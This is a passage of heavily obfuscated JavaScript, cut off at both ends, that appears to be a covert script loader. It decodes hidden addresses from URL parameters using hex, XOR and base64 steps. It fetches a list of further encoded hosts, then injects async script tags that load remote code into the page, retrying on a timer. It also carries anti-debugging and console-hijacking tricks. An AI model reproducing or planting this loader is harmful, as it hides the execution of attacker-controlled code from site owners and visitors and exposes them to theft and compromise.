_0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- 